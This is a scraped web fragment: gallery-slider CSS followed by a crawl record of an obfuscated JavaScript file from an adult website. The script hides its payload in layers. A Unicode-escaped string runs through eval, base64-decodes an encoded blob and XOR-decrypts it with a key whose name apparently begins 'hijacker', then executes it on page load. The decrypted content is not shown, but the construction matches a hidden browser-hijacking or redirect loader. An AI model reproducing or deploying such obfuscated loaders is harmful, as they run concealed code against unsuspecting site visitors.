img{filter:grayscale(100%)}.slider-prev,.slider-next{display:block;height:100%}.slider-prev span,.slider-next span{display:block;position:relative;margin:0 auto;top:50%;transform:translateY(-50%)}.slider-prev:hover span::before,.slider-prev:hover span::after,.slider-next:hover span::before,.slider-next:hover span::after{background-color:#ffffff}.slider-prev span::before{content:"";position:absolute;top:50%;left:50%;height:1px;width:22px;background-color:#575757;transform:rotate(-45deg);margin-left:-11px;margin-top:-8px}.slider-prev span::after{content:"";position:absolute;top:50%;left:50%;height:1px;width:22px;background-color:#575757;transform:rotate(45deg);margin-left:-11px;margin-top:8px}.slider-next span::before{content:"";position:absolute;top:50%;left:50%;height:1px;width:22px;background-color:#575757;transform:rotate(45deg);margin-left:-11px;margin-top:-8px}.slider-next span::after{content:"";position:absolute;top:50%;left:50%;height:1px;width:22px;background-color:#575757;transform:rotate(-45deg);margin-left:-11px;margin-top:8px}.gallery-slider{padding:0 48px;margin-bottom:20px}.gallery-slider .owl-next,.gallery-slider .owl-prev{position:absolute;top:0;bottom:0;left:0;width:48px}.gallery-slider .owl-next{left:auto;right:0}.gallery-nav{position:absolute;top:50%;left:20px;height:60px;width:30px;display:block;opacity:.5;z-index:10}.gallery-nav.gallery-next{left:auto;right:20px}.gallery-nav .slider-next span::before,.gallery-nav .slider-next span::after,.gallery-nav .slider-prev span::before,.gallery-nav .slider-prev span::after{width:26px}.gallery-nav .slider-next span::before,.gallery-nav .slider-prev span::before{margin-top:-9px}.gallery-nav .slider-next span::after,.gallery-nav .slider-prev span::after{margin-top:9px}@media print{*{box-shadow:none}header,nav,footer,.adv,.ndop{display:none}h1,h2,h3,h4,h5,h6,p,p *{font-family:Times New Roman;color:black;background:none;text-shadow:none}h1,h2,h3{page-break-after:avoid}p,h1,h2,h3{orphans:3;widows:3}a[href]:after{content:" (" attr(href) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}img{max-width:100%}tr{page-break-inside:avoid}div.print{width:100%;height:100%}}


--- FILE ---
content_type: application/javascript
request_url: https://www.crazypussy.com/50b84265dc.php
body_size: 1129
content:
(function(a4f99a2,c4f99,e4f9){return a4f99a2(c4f99,e4f9);})(function(_74f9,__htas){return eval(_74f9);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0065\u0034\u002c\u005f\u0030\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0034\u0028\u005f\u0030\u0035\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0034\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u0062\u0034\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0034\u0034\u002c\u005f\u0036\u0034\u0065\u0039\u0039\u0061\u0032\u002c\u005f\u0038\u0034\u0065\u0039\u0039\u0061\u0032\u0065\u0031\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0034\u0034\u0028\u005f\u0036\u0034\u0065\u0039\u0039\u0061\u0032\u002c\u005f\u0038\u0034\u0065\u0039\u0039\u0061\u0032\u0065\u0031\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0063\u0033\u002c\u0066\u0033\u0065\u0039\u0039\u0061\u0032\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u0033\u0028\u0066\u0033\u0065\u0039\u0039\u0061\u0032\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0050\u0043\u0033\u0041\u007a\u0065\u0078\u006f\u0072\u004d\u0051\u0070\u0042\u0050\u0077\u0049\u0070\u0048\u0051\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0054\u0078\u0052\u0077\u004d\u0033\u0073\u004b\u004f\u0069\u0059\u0043\u0052\u0053\u0034\u0030\u0048\u0068\u0078\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0041\u0074\u0056\u0066\u0041\u0070\u0075\u0043\u006e\u0063\u006e\u0044\u006b\u0045\u0075\u004c\u0069\u0073\u0066\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u004e\u0043\u007a\u0038\u0030\u0061\u0046\u0073\u0046\u0065\u007a\u0063\u0061\u004d\u0053\u0059\u0070\u0048\u0051\u0067\u006a\u0041\u0078\u0077\u0036\u004f\u0044\u0034\u0062\u004f\u0058\u0055\u0071\u0058\u0053\u0034\u006e\u0046\u0031\u0059\u0039\u004a\u0054\u006f\u006c\u0064\u006a\u0063\u0033\u0047\u0068\u0035\u0070\u0066\u0043\u0064\u0058\u0046\u0051\u0034\u004a\u0061\u007a\u0042\u0037\u0048\u0054\u0059\u0032\u0047\u006e\u0059\u0059\u0043\u0045\u0077\u0070\u0043\u0032\u0034\u0066\u004e\u0077\u0041\u0051\u0050\u006c\u0059\u002b\u0064\u0079\u0059\u0032\u0044\u0067\u004d\u0048\u004f\u0067\u0045\u0076\u0047\u0044\u0030\u0041\u0043\u0054\u0077\u0051\u0064\u0043\u0064\u004e\u0047\u0054\u0034\u0075\u004f\u0078\u0070\u006b\u0049\u0042\u006c\u0041\u0050\u0033\u0077\u0032\u0056\u0068\u004d\u0069\u0043\u0067\u006f\u0072\u004a\u0053\u0073\u0041\u0043\u006a\u0063\u006c\u0057\u0079\u0077\u0074\u0058\u006c\u0038\u006a\u004f\u0048\u0067\u004c\u0050\u0044\u0049\u004f\u0052\u0079\u0067\u0069\u004e\u0031\u0055\u0057\u004c\u0077\u006b\u0042\u0064\u0044\u004d\u0068\u0042\u0054\u0051\u002f\u004f\u0031\u004d\u0072\u004d\u0055\u0052\u0044\u0049\u0058\u006b\u006c\u0047\u0043\u0073\u0078\u0042\u0055\u0045\u0055\u004b\u0043\u0045\u0064\u0054\u0079\u0034\u0043\u0048\u0044\u0077\u006c\u004f\u006a\u0041\u002f\u0050\u0069\u005a\u0041\u004b\u006e\u0077\u0051\u0056\u0043\u0046\u002b\u0062\u0067\u003d\u003d\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u0063\u0078\u004d\u0057\u0055\u0079\u0059\u0054\u006b\u0035\u005a\u0047\u0045\u0078\u0027\u0029\u0029",{})